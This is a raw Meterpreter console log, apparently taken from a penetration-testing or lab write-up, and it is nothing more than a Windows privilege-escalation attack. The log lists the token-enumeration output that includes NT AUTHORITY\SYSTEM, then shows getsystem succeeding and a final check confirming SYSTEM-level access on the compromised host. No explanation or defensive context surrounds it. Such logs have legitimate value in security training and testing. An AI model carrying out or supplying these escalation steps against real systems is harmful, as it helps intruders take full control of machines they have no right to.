 meterpreter > getuid
Server username: WIN-R7MM90ERBMD\a
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-R7MM90ERBMD\a
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM